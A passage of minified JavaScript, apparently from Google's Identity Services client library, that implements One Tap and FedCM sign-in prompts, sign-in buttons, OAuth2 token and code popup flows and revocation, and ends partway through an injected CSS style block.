"FederatedCredential"in window&&b.FederatedCredential.prototype.login));if(b||a.B&&a.u.auto_select&&!(121<=_.ye()))return!1;if(_.U("enable_fedcm_global_experiment"))return _.x("In FedCM global experiment group"),!0;if(_.U("enable_fedcm_global_control"))return _.x("In FedCM global control group"),!1;if(a.u.hosted_domain&&!_.U("enable_fedcm_domain_hint")&&!a.B)return!1;b=_.U("enable_fedcm_beta_launch")&&a.B;var c=_.U("enable_manual_fedcm_launch")&&(_.U("enable_fedcm_auto_reauthn")||!a.u.auto_select);
return!1!==a.B&&(b||c)};Mr.prototype.sa=function(a,b){b?this.callback?(_.x("Processing FedCM credential"),b={credential:b&&(b.idToken||b.token),select_by:"widget"===a?b&&b.isAutoSelected?"fedcm_auto":"fedcm":"fedcm_button"},Ur({data:{announcement:_.wj({})}}),this.callback.call(this,b),_.x("FedCM response :"+JSON.stringify(b)),"widget"===a&&Vr(this,"credential_returned")):_.x("No callback provided"):_.x("FedCM credential is null")};
Mr.prototype.Ba=function(a,b){_.y("FedCM get() rejects with "+b);"widget"===a&&Qr(this,"unknown_reason")};
Mr.prototype.va=function(a,b,c){var d=this;b=Object.assign({},this.g,b);var e=(b.prompt_parent_id||b.prompt_parent)&&"bottom_sheet"!==this.u.ui_mode;_.U("enable_fedcm_compliance_detection")&&e&&Sp("defaultPosition");e&&!this.aa&&(gq(),this.aa=!0);Lr(this,b);b="bottom_sheet"===this.u.ui_mode?"bottomSheet":"card";_.U("enable_fedcm_compliance_detection")&&Dp()&&(Sp("oneTapNestedInIframe"),fq(this.g.client_id?this.g.client_id:"",this.v,this.l));Dp()&&_.R("Your client application may not display Google One Tap when FedCM becomes mandatory. Opt-in to FedCM to test that you have the proper cross-origin permission policy set up. Ignore this message if One Tap is displayed after opt-in to FedCM. Learn more: (https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#cross_origin)");
_.U("enable_fedcm_csp_compliance_detection")&&eq(this.g.client_id?this.g.client_id:"",this.v,this.l);window.location.href.startsWith("chrome-extension://")?(_.R("Attempted to start sign in flow inside chrome extension."),Pp(b,"chromeExtension")):(Pr(this,!0)&&Vr(this,"flow_restarted"),_.U("enable_fedcm_compliance_detection")&&a&&Sp("uiEvents"),a&&!this.jb&&(_.R("Your client application uses one of the Google One Tap prompt UI status methods that may stop functioning when FedCM becomes mandatory. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#display_moment and https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#skipped_moment"),
this.jb=!0),this.j=a,this.gb=c,this.u.client_id?_.U("unsupported_browser")?(_.S("One Tap is not supported in this User Agent."),this.i("browser_not_supported"),_.vi(this,"prompt_display_failed",{cause:"Unsupported user agent for one tap."})):vr(this.C)?(_.S("User has closed One Tap before. Still in the cool down period."),this.i("suppressed_by_user"),_.vi(this,"prompt_display_failed",{cause:"Prompt disabled by the user."}),Pp(b,"cooldown",(tr(this.C).prompt_suppress_level||0).toString())):Tr(this)?
(this.J=!0,fr(this.F,{Dc:this.fb,Cc:this.Ga,u:this.u,Sa:!!this.u.auto_select,sa:this.sa.bind(this),Ba:this.Ba.bind(this),Zd:function(){d.J=!1}}),Sr(this)):Wr(this,function(f){f&&_.oi(_.L(f,3))?(Xr(d),Yr(d),Zr(d,!0),Sr(d)):f&&_.pe(f,_.O,2)?(_.Mc(_.M(f,_.O,2)),f=_.M(f,_.O,2),f=_.E(f,1),d.i(2===f?"opt_out_or_no_session":7===f?"secure_http_required":5===f?"unregistered_origin":3===f||4===f?"invalid_client":9===f?"browser_not_supported":12===f?"web_view_not_supported":"unknown_reason"),_.vi(d,"prompt_display_failed",
{cause:"Error while checking for the credential status."})):f&&!_.oi(_.L(f,3))&&_.rk()&&d.nc?(d.u.is_itp=!0,Xr(d),Yr(d),Zr(d,!0),Sr(d),delete d.u.is_itp):f&&!_.oi(_.L(f,3))?(_.x("No sessions found in the browser."),d.i("opt_out_or_no_session"),_.vi(d,"prompt_display_failed",{cause:"No signed in Google accounts available."})):(_.x("Invalid response from check credential status."),d.i("unknown_reason"),_.vi(d,"prompt_display_failed",{cause:"A network error was encountered while checking for the credential status."}))}):
(_.y("Missing required parameter: client_id."),this.i("missing_client_id"),_.vi(this,"prompt_display_failed",{cause:"Missing required parameter: client_id."}),Pp(b,"noClientId")))};
var vq=function(a,b,c,d){_.Yi(b);_.Df(b);var e=aq(),f=new _.kc(a.Kd),g=Object.assign({},c),h=_.Qe(document,"div");h.classList.add("S9gUrf-YoZ4jf");h.style.position="relative";b.appendChild(h);b=$r(a,h,c,e);c={iframeId:e,xa:d,vc:c.click_listener,Qb:b,data:{nonce:g.nonce||a.g.nonce,state:g.state||a.g.state}};a.I.set(e,c);delete g.nonce;delete g.state;d=_.He(g);d.add("client_id",a.g.client_id);d.add("iframe_id",e);d.add("as",a.l);g.locale&&(d.add("hl",g.locale),d.remove("locale"));"warn"!==_.Pa&&d.add("log_level",
_.Pa);(a.g.login_hint||a.g.hint)&&d.add("hint",a.g.login_hint||a.g.hint);(a.g.hd||a.g.hosted_domain)&&d.add("hosted_domain",a.g.hd||a.g.hosted_domain);_.nc(f,d);g=_.pk();f=Zp(h,f.toString(),e,g);c.Ya=f.Ya;g&&f.Uc&&Cp(f.Uc,function(k){k.preventDefault();k.stopPropagation();as(a,e)})},$r=function(a,b,c,d){var e=_.Qe(document,"div");b.appendChild(e);if(dq(b)){var f=_.B("googleidentityservice_button_styles");b=dq(b);f&&b&&!b.getElementById("googleidentityservice_button_styles")&&b.appendChild(f.cloneNode(!0))}c=
new nr(e,c,function(){as(a,d)});or(c);return c},bs=function(a,b){var c=a.I.get(b);if(c&&c.Qb){var d=c.Qb;requestAnimationFrame(function(){requestAnimationFrame(function(){d.W();c.Qb=void 0;a:{if(performance&&performance.getEntriesByType){var e=performance.getEntriesByType("navigation");if(0<e.length){e=e[0].domComplete;break a}}e=performance&&performance.timing&&performance.timing.domComplete&&performance.timeOrigin?performance.timing.domComplete-performance.timeOrigin:void 0}e&&Lp(new Mp("button",
void 0,"rendered","latency",Math.floor(d.i-e).toString(),Math.floor(d.j-e).toString(),Math.floor(d.startTime-e).toString()),1)})})}},as=function(a,b){_.x("Processing click for button: "+b+".");if(b){var c=_.B(b),d=a.I.get(b);c||_.S("The iframe containing the button was not found within the page.");d?d.xa?(d.xa(d.data),_.x("Custom handler called for button: "+b+".")):(b={},d.data&&(d.data.nonce&&(b.nonce=d.data.nonce),d.data.state&&(b.state=d.data.state)),cs(a,b),d.vc&&d.vc(Object.assign({},d.data))):
_.y("A button entry was not found for the given id.")}},cs=function(a,b){Pr(a,!0)&&(Vr(a,"flow_restarted"),Qp("buttonFlowStarted"));b=Object.assign({},a.g,b);Lr(a,b);_.U("enable_fedcm_button")&&a.F.h&&a.Lc?(a.J=!0,gr(a.F,{Dc:a.fb,Cc:a.Ga,u:a.u,Jb:a.Jb,sa:a.sa.bind(a),Ba:a.Ba.bind(a),Zd:function(){a.J=!1}})):"redirect"===a.Y?ds(a):es(a)},ds=function(a){a.u.login_uri||(a.u.login_uri=location.protocol+"//"+location.host+location.pathname);a.u.g_csrf_token=Fp();a.u.origin=a.u.origin||location.origin;
if(_.U("enable_gis_oauth_button_flow_redirect")){var b={client_id:a.u.client_id,scope:"openid email profile",response_type:"id_token",nonce:a.u.nonce,gsiwebsdk:"gis_attributes",redirect_uri:_.Ko(a.u.login_uri),response_mode:"form_post"};var c=new _.uo;c=_.P(c,1,a.u.origin);c=_.P(c,2,a.u.login_uri);c=_.Q(c,3,_.si("btn"));c=_.P(c,4,a.u.g_csrf_token);c=_.P(c,5,a.u.as);c=_.P(c,6,a.u.client_id);c=_.Q(c,7,2);c=_.P(c,9,window.location.href);c=$q(c);b.gis_params=_.Oc(c.g(),4);_.to(top.location,_.Ya(_.Je(a.qc,
b)))}else _.to(top.location,_.Ya(_.Je(a.zc,a.u)))},es=function(a){a.m=_.Qo();a.u.channel_id=_.Me(a.m);a.u.origin=a.u.origin||location.origin;if(_.U("enable_gis_oauth_button_flow_popup")){var b={client_id:a.u.client_id,scope:"openid email profile",response_type:"id_token",nonce:a.u.nonce,gsiwebsdk:"gis_attributes",redirect_uri:a.u.origin,response_mode:"form_post"};var c=new _.uo;c=_.P(c,1,a.u.origin);c=_.P(c,2,b.redirect_uri);c=_.Q(c,3,_.si("btn"));c=_.P(c,4,a.u.g_csrf_token);c=_.P(c,5,a.u.as);c=_.P(c,
6,a.u.client_id);c=_.Q(c,7,1);c=_.P(c,8,a.u.channel_id);c=$q(c);b.gis_params=_.Oc(c.g(),4);if(_.mn(_.Je(a.qc,b),Kr))return;Lp(new Mp("button","popup","clicked","oauthPopupNotOpened"))}_.mn(_.Je(a.zc,a.u),Kr)||Lp(new Mp("button","popup","clicked","popupNotOpened"))},Pr=function(a,b){if(a.J)return b=a.F,_.x("Aborting current FedCM flow."),b.g?(b=b.g,_.x("Aborting FedCM flow. callId "+b.g),b.h?(b.h.abort(),_.x("FedCM flow aborted. callId "+b.g),b.h=void 0,b=!0):(_.x("No FedCM flow to abort. callId "+
b.g),b=!1)):(_.x("No FedCM flow to abort."),b=!1),b?(Rr(a),!0):!1;if(dq(a.s))var c=!a.o;else c=a.s,c=!(document.getElementById("credential_picker_iframe")||c&&document.getElementById("credential_picker_container"));if(c)return!1;if(!b&&a.H)return _.S("Cancel prompt request ignored. The prompt is in a protected state."),!1;dq(a.s)?((b=a.o)&&b.parentElement?("credential_picker_container"===b.parentElement.id&&b.parentElement.parentElement?b.parentElement.parentElement.removeChild(b.parentElement):b.parentElement.removeChild(b),
b=!0):b=!1,b=!b):b=!Wp(a.s);if(b)return _.S("Failed to remove prompt iframe."),!1;Iq(a);a.H=!0;a.o=void 0;Rr(a);return!0};Mr.prototype.i=function(a){Zr(this,!1,a)};
var Zr=function(a,b,c){if(a.j){var d=a.j;b||(a.j=void 0);var e=new pr("display");e.h=b;b||(e.j=c||"unknown_reason");d.call(a,e)}},Qr=function(a,b){if(a.j){var c=a.j;a.j=void 0;var d=new pr("skipped");d.l=b;c.call(a,d)}},Vr=function(a,b){if(a.j){var c=a.j;a.j=void 0;var d=new pr("dismissed");d.i=b;c.call(a,d)}},fs=function(a,b){a.gb&&a.gb.call(a,{type:b,message:void 0})},Wr=function(a,b){var c={client_id:a.u.client_id};a.u.hint&&(c.hint=a.u.hint);a.u.hosted_domain&&(c.hosted_domain=a.u.hosted_domain);
a.u.as&&(c.as=a.u.as);void 0!==a.B&&(c.has_opted_out_fedcm=!a.B);c=_.Je(a.Ec,c);wp(c,function(d){d&&"null"!==d?(d=Wq(JSON.stringify(_.pi(d))),b(d)):(_.y("Check credential status returns invalid response."),a.i("unknown_reason"),_.vi(a,"network",{cause:"invalid_response"}))})},Xr=function(a){var b=a.u,c;if(c=a.u.auto_select){c=a.C;var d=tr(c);d.disable_auto_select_to&&Date.now()>=d.disable_auto_select_to&&(c.Sa(),d=tr(c));c=!(d.disable_auto_select_to&&Date.now()<d.disable_auto_select_to)}b.auto_select=
c;a.m=_.Qo();a.u.channel_id=_.Me(a.m);a.u.origin=a.u.origin||location.origin;b=_.Je(a.Rd,a.u);a.H=!0;a.Bc(b);_.ui(a,"prompt_displayed")};Mr.prototype.Bc=function(a){this.o=Yp(this.s,a,"bottom_sheet"===this.K)};
var Yr=function(a){"bottom_sheet"===a.K&&window.setTimeout(function(){Pr(a,!1)&&Qr(a,"auto_cancel")},a.Qd)},Or=function(a,b){if(b.origin===a.v&&b.data&&"readyForConnect"===b.data.type)if(_.x("Setup message received: "+JSON.stringify(b.data)),b.source){var c=b.data.iframeId;if(c){if(a.I.get(c)){c=new MessageChannel;c.port1.onmessage=function(e){if(e.data&&e.data.type){_.x("Message received in button channel: "+JSON.stringify(e.data));var f=e.data.type;if("command"!==f)_.R("Unknown event type ("+f+
") received in the button channel.");else switch(f=e.data.command,f){case "clicked":f=e.data.iframeId;_.x("Clicked command received for button: "+f+".");as(a,f);break;case "resize":f=e.data.iframeId;_.x("Resize command received for button: "+f+".");if(f){var g=a.I.get(f),h=e.data.height,k=e.data.width;if(g&&g.Ya&&$p(h)&&$p(k)){var m=g.Ya;m.style.height=h+"px";m.style.width=k+"px";g=e.data.verticalMargin;e=e.data.horizontalMargin;"number"!==typeof g||isNaN(g)||"number"!==typeof e||isNaN(e)||(m.style.marginTop=
g+"px",m.style.marginBottom=g+"px",m.style.marginLeft=e+"px",m.style.marginRight=e+"px",bs(a,f));Jq(a,k,h)}else m?_.R("Unable to resize iframe. Invalid dimensions."):_.R("Unable to resize iframe. No iframe found with id: "+(f+"."))}break;default:_.R("Unknown command type ("+f+") received in the button channel.")}}};var d={type:"channelConnect"};try{b.source.postMessage(d,a.v,[c.port2])}catch(e){_.y("Failed to send postmessage to button iframe: "+e.message)}}}else if(b.data.channelId&&a.m&&(a.m&&_.Me(a.m))===
b.data.channelId){c=new MessageChannel;c.port1.onmessage=function(e){a.Ha(e)};d={type:"channelConnect",nonce:a.m};try{b.source.postMessage(d,a.v,[c.port2])}catch(e){_.y("Failed to send postmessage to iframe: "+e.message)}}}else _.x("Source invalid. Iframe was closed during setup.")};
Mr.prototype.Ha=function(a){if(a.data&&a.data.type)switch(_.x("Message received: "+JSON.stringify(a.data)),a.data.type){case "response":var b=Pr(this,!0),c=a.data.response,d=c&&c.credential;if(d){var e=this.C,f=tr(e);delete f.disable_auto_prompt;f.prompt_suppress_level&&Lp(new Mp("onetap",void 0,"resetCooldown",f.prompt_suppress_level.toString()));f.prompt_suppress_level=0;ur(e,f);e.Sa();this.callback&&(this.callback.call(this,c),_.x("Response received: "+JSON.stringify(c)));c=this.u.client_id;e=
Ap();if(c&&e){f=Bp(c);var g=Bp(e);!(f&&g||c!==e)||f&&g&&f===g||_.R("The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched.")}}b&&(d?Vr(this,"credential_returned"):(Qr(this,"issuing_failed"),Qp("issuingFailed")),Iq(this));Ur(a);break;case "activity":a.data.activity&&this.S(a.data.activity);break;case "command":if(b=a.data.command)switch(b){case "close":a.data.suppress&&(a=this.C,b=tr(a),b.prompt_suppress_level=
Math.min(b.prompt_suppress_level+1,4),b.disable_auto_prompt=(new Date).getTime()+1E3*qr[b.prompt_suppress_level],Lp(new Mp("onetap",void 0,"startCooldown",b.prompt_suppress_level.toString())),ur(a,b));Pr(this,!0)&&(Qr(this,"user_cancel"),Iq(this));break;case "resize":_.U("enable_fedcm_compliance_detection")&&!this.ib&&"bottom_sheet"!==this.u.ui_mode&&this.o&&(Jp(this.v,this.g.client_id?this.g.client_id:"",this.l),b=this.o.getBoundingClientRect(),d=window.innerWidth-b.right,0===b.top||20===b.top&&
20===d||(Sp("defaultPosition","rectTop="+b.top,"diffRectRight="+d),this.ib=!0,this.aa||(gq(),this.aa=!0)));a=a.data.height;if($p(a)){if(this.s!==document.body&&dq(this.s))(b=this.o)?(d=b.clientHeight,b.parentElement&&b.parentElement!==document.body&&(b.parentElement.style.height=a+"px"),b.style.border="none",b.style.height=a+"px",b.style.display="",b=d):b=void 0;else a:{if(b=document.getElementById("credential_picker_container")){if(d=b.getElementsByTagName("iframe"),0<d.length&&(d=d.item(0),null!==
d)){c=d.clientHeight;b.style.height=a+"px";d.style.height=a+"px";d.style.display="";b=c;break a}}else if(b=document.getElementById("credential_picker_iframe")){d=b.clientHeight;b.style.height=a+"px";b.style.display="";b=d;break a}b=void 0}Jq(this,a,b)}break;case "cancel_protect_start":this.H=!0;break;case "cancel_protect_end":this.H=!1;break;case "start_auto_select":fs(this,"auto_select_started");break;case "cancel_auto_select":xq(this.C),fs(this,"auto_select_canceled")}}};
var Ur=function(a){a.data.announcement&&cq(a.data.announcement)};
Mr.prototype.revoke=function(a,b){var c={successful:!1},d=this.u.client_id;d?_.U("enable_fedcm_revocation_client")&&"IdentityCredential"in window&&123<=_.ye()?window.IdentityCredential.disconnect({configURL:this.Ga,clientId:d,accountHint:a}).then(function(){c.successful=!0;_.S("set result successful to: ' + "+!!c.successful);b&&b(c)},function(e){_.y("FedCM disconnect failed with error: "+JSON.stringify(e));c.error="fedcm_disconnect_failed: "+JSON.stringify(e);b&&b(c)}):(a={client_id:d,hint:a},this.l&&
(a.as=this.l),yp(this.Td,a,function(e){if(e&&"null"!==e){if(e=Yq(JSON.stringify(_.pi(e))),c.successful=!!_.oi(_.L(e,3)),_.S("Revoke XHR status: "+!!c.successful),!c.successful)if(_.pe(e,_.O,2)){e=_.M(e,_.O,2);_.Mc(e);switch(_.E(e,1)){case 1:case 2:e="opt_out_or_no_session";break;case 3:e="client_not_found";break;case 4:e="client_not_allowed";break;case 5:e="invalid_origin";break;case 6:e="cross_origin_request_not_allowed";break;case 7:e="secure_http_required";break;case 8:e="invalid_parameter";break;
case 9:e="browser_not_supported";break;case 12:e="web_view_not_supported";break;default:e="unknown_error"}c.error=e}else c.error="unknown_error"}else _.y("Invalid response is returned for revoke request."),c.error="invalid_response";b&&b(c)})):(_.y("Failed to revoke. Missing config parameter client_id."),b&&(c.error="missing_client_id",b(c)))};var Nr=function(a,b,c){(void 0===c?0:c)&&a.T&&(b?a.T.set("ll",b):a.T.remove("ll"));_.qi(b)};var hq={client_id:"str",auto_select:"bool",ux_mode:"str",ui_mode:"str",context:"str",nonce:"str",hd:"str",hosted_domain:"str",login_hint:"str",hint:"str",login_uri:"str",existing:"bool",special_accounts:"bool",state:"str",disable_auto_focus:"bool",log_level:"str",callback:"func",prompt_parent_id:"str",prompt_lifetime_sec:"num",cancel_on_tap_outside:"bool",state_cookie_domain:"str",itp_support:"bool",itp_mode:"str",use_fedcm_for_prompt:"bool",use_fedcm_for_button:"bool",button_silent_reauth:"bool",
native_callback:"func",moment_callback:"func",intermediate_iframe_close_callback:"func",auto_prompt:"bool",allowed_parent_origin:"str",native_login_uri:"str",native_id_param:"str",native_password_param:"str",skip_prompt_cookie:"str"},iq=Object.keys(hq),nq={parent_id:"str",size:"str",theme:"str",text:"str",shape:"str",width:"num",min_width:"num",logo_alignment:"str",type:"str",locale:"str",nonce:"str",state:"str",click_listener:"func"};var pq=function(a){a=Object.assign({},window.__G_ID_OPTIONS__,a);Mr.call(this,a);this.ka=a&&a.native_callback;_.U("enable_intermediate_iframe")&&(this.h=a&&a.allowed_parent_origin);this.pc=!1;this.Z=!!this.h;this.hb=a&&a.intermediate_iframe_close_callback;if(this.h&&this.h)if("string"===typeof this.h){if(!zp(this.h))throw Error("Ha");}else if(Array.isArray(this.h))for(a=0;a<this.h.length;a++)if("string"!==typeof this.h[a]||!zp(this.h[a]))throw Error("Ia");};_.K(pq,Mr);
pq.prototype.uc=function(a){this.ka=a.native_callback};pq.prototype.i=function(a){_.x("Prompt will not be displayed");this.ka&&gs(this);Mr.prototype.i.call(this,a)};var gs=function(a){a.pc||(a.pc=!0,"credentials"in navigator&&navigator.credentials.get({password:!0,mediation:"required"}).then(function(b){a.ka&&a.ka(b)}))};
pq.prototype.va=function(a,b,c){var d=this;this.Z&&this.h?(_.x("Verifying parent origin."),_.Zo(this.h,function(){_.Ro?_.So({command:"set_ui_mode",mode:d.K}):_.R("Set ui mode command was not sent due to missing verified parent origin.");_.ip(!1);d.Ac=!1;Mr.prototype.va.call(d,a,b,c)})):Mr.prototype.va.call(this,a,b,c)};
pq.prototype.Ha=function(a){Mr.prototype.Ha.call(this,a);if(this.Z&&a.data&&a.data.type)switch(a.data.type){case "response":a.data.response&&a.data.response.credential&&(this.Ac=!0,_.gp(0));break;case "command":switch(a.data.command){case "close":this.Ac?_.gp(0):this.hb?(_.gp(0),this.hb()):_.hp();break;case "resize":a=a.data.height;"number"===typeof a&&!isNaN(a)&&0<a&&_.gp(a);break;case "cancel_protect_start":_.ip(!1);break;case "cancel_protect_end":_.ip(this.eb)}}};
pq.prototype.Bc=function(a){this.o=Yp(this.s,a,"bottom_sheet"===this.K,this.Z)};pq.prototype.sc=function(a){if(this.Z)switch(_.ep){case "intermediate_client":a.flow_type=1;break;case "amp_client":a.flow_type=2}};var qq=window;(function(a){a=void 0===a?document.readyState:a;"loading"!==a?(zq(),Bq()):_.A(document,"DOMContentLoaded",function(){zq();Bq()},!1)})();_.z("google.accounts.id.cancel",function(){var a=qq.__G_ID_CLIENT__;a&&Pr(a,!0)&&Vr(a,"cancel_called")});_.z("google.accounts.id.disableAutoSelect",yq);_.z("google.accounts.id.initialize",tq);_.z("google.accounts.id.prompt",uq);_.z("google.accounts.id.PromptMomentNotification",pr);_.z("google.accounts.id.renderButton",wq);
_.z("google.accounts.id.revoke",function(a,b){var c=qq.__G_ID_CLIENT__;c?c.revoke(a,b):_.y("Attempt to call revoke() before initialize().")});_.z("google.accounts.id.storeCredential",function(a,b){"credentials"in navigator?navigator.credentials.store(a).then(function(){b&&b()}).catch(function(c){_.y("Store credential failed: "+JSON.stringify(c))}):b&&b()});
_.z("google.accounts.id.setLogLevel",function(a){var b=qq.__G_ID_CLIENT__;b||(tq(),b=qq.__G_ID_CLIENT__);a=a?a.toLowerCase():void 0;void 0===a||0<=(0,_.La)(Uq,a)?Nr(b,a,!0):(_.y("Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"),Nr(b,void 0,!0))});var hs=function(a,b){this.m=b.auth_url||"https://accounts.google.com/o/oauth2/v2/auth";this.o=Fq(a,b);this.error_callback=b.error_callback;this.j=void 0;this.l=a;this.v=!1};hs.prototype.i=function(){this.g&&(_.kf(this.g),_.x("Popup timer stopped.","OAUTH2_CLIENT"),this.g=void 0,this.B=!0)};
var is=function(a){a.v||(a.v=!0,window.addEventListener("message",function(b){try{if(b.data){var c=JSON.parse(b.data).params;c?a.j&&c.id===a.j?c.clientId!==a.o.client_id?_.S("Message ignored. Client id does not match.","OAUTH2_CLIENT"):"authResult"!==c.type?_.S("Message ignored. Invalid event type.","OAUTH2_CLIENT"):(a.j=void 0,a.i(c.authResult)):_.S("Message ignored. Request id does not match.","OAUTH2_CLIENT"):_.S("Message ignored. No params in message.","OAUTH2_CLIENT")}else _.S("Message ignored. No event data.",
"OAUTH2_CLIENT")}catch(d){_.S("Message ignored. Error in parsing event data.","OAUTH2_CLIENT")}},!1))},js=function(a,b){a.j="auth"+Math.floor(1E6*Math.random()+1);var c=location.protocol,d=location.host,e=c.indexOf(":");0<e&&(c=c.substring(0,e));c=["storagerelay://",c,"/",d,"?"];c.push("id="+a.j);b.redirect_uri=c.join("")},ks=function(a){a.error_callback&&a.h&&!a.g&&(_.S("Starting popup timer.","OAUTH2_CLIENT"),a.B=!1,a.g=new _.jf(500),(new _.Lm(a)).L(a.g,"tick",a.C),a.g.start())};
hs.prototype.C=function(){_.x("Checking popup closed.","OAUTH2_CLIENT");!this.g||this.B||this.h&&!this.h.closed||(_.S("Popup window closed.","OAUTH2_CLIENT"),this.error_callback&&this.error_callback(new Eq("Popup window closed","popup_closed")),_.kf(this.g),this.h=this.g=void 0)};var ls=new _.on("g_auth_code_window"),ms=function(a){hs.call(this,"code",a);this.callback=a.callback;a:switch(a.ux_mode){case "redirect":a="redirect";break a;default:a="popup"}this.Y=a;_.S("Instantiated.","CODE_CLIENT")};_.K(ms,hs);ms.prototype.i=function(a){_.S("Handling response. "+JSON.stringify(a),"CODE_CLIENT");hs.prototype.i.call(this,a);this.callback&&this.callback.call(this,a)};
ms.prototype.requestCode=function(){var a=this.o;"redirect"===this.Y?(_.S("Starting redirect flow.","CODE_CLIENT"),_.Km(window.location,_.Ya(Dq(this.l,this.m,a)))):(_.S("Starting popup flow.","CODE_CLIENT"),is(this),js(this,a),this.h=_.mn(Dq(this.l,this.m,a),ls),!this.h&&this.error_callback?this.error_callback(new Eq("Failed to open popup window","popup_failed_to_open")):ks(this))};var ns=new _.on("g_auth_token_window"),os=window,ps=function(a){hs.call(this,"token",a);this.callback=a.callback;_.S("Instantiated.","TOKEN_CLIENT")};_.K(ps,hs);
ps.prototype.i=function(a){_.S("Handling response. "+JSON.stringify(a),"TOKEN_CLIENT");hs.prototype.i.call(this,a);_.S("Trying to set gapi client token.","TOKEN_CLIENT");if(a.access_token)if(os.gapi&&os.gapi.client&&os.gapi.client.setToken)try{os.gapi.client.setToken.call(this,a)}catch(b){_.y("Set token failed. Exception encountered.","TOKEN_CLIENT"),console.Lb(b)}else _.S("The OAuth token was not passed to gapi.client, since the gapi.client library is not loaded in your page.","TOKEN_CLIENT");else _.R("Set token failed. No access token in response.",
"TOKEN_CLIENT");this.callback&&this.callback.call(this,a)};
ps.prototype.requestAccessToken=function(a){var b=this.o;a=a||{};a.login_hint=a.login_hint||a.hint;a.enable_granular_consent=void 0===a.enable_granular_consent?a.enable_serial_consent:a.enable_granular_consent;b=Fq(this.l,{client_id:b.client_id,scope:void 0===a.scope?b.scope:a.scope,prompt:void 0===a.prompt?b.prompt:a.prompt,login_hint:void 0===a.login_hint?b.login_hint:a.login_hint,state:void 0===a.state?b.state:a.state,hd:b.hd,include_granted_scopes:void 0===a.include_granted_scopes?b.include_granted_scopes:
a.include_granted_scopes,enable_granular_consent:void 0===a.enable_granular_consent?b.enable_granular_consent:a.enable_granular_consent});_.S("Starting popup flow.","TOKEN_CLIENT");is(this);js(this,b);this.h=_.mn(Dq(this.l,this.m,b),ns);!this.h&&this.error_callback?this.error_callback(new Eq("Failed to open popup window","popup_failed_to_open")):ks(this)};_.z("google.accounts.oauth2.GoogleIdentityServicesError",Eq);_.z("google.accounts.oauth2.GoogleIdentityServicesErrorType",{ze:"unknown",ue:"missing_required_parameter",we:"popup_failed_to_open",ve:"popup_closed"});_.z("google.accounts.oauth2.initCodeClient",function(a){return new ms(a)});_.z("google.accounts.oauth2.CodeClient",ms);_.z("google.accounts.oauth2.initTokenClient",function(a){return new ps(a)});_.z("google.accounts.oauth2.TokenClient",ps);
_.z("google.accounts.oauth2.hasGrantedAllScopes",function(a){var b=Op.apply(1,arguments),c=Hq(a);return c&&c.length?(b=Gq.apply(null,Np(b)))&&b.length?(0,_.qb)(b,function(d){return 0<=(0,_.La)(c,d)}):!1:!1});_.z("google.accounts.oauth2.hasGrantedAnyScope",function(a){var b=Op.apply(1,arguments),c=Hq(a);return c&&c.length?(b=Gq.apply(null,Np(b)))&&b.length?(0,_.pb)(b,function(d){return 0<=(0,_.La)(c,d)}):!1:!1});
_.z("google.accounts.oauth2.revoke",function(a,b){_.x("Revoke request initiated");a={token:a};_.x("Making revoke request without credentials.");xp("https://oauth2.googleapis.com/revoke",a,!1,function(c){b&&(_.S("callback with response: "+c),c=c?JSON.parse(c):{},c.successful=!c.error,b(c))})});
}catch(e){_._DumpException(e)}
}).call(this,this.default_gsi);
// Google Inc.

(() => {const head = document.head; const css = ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 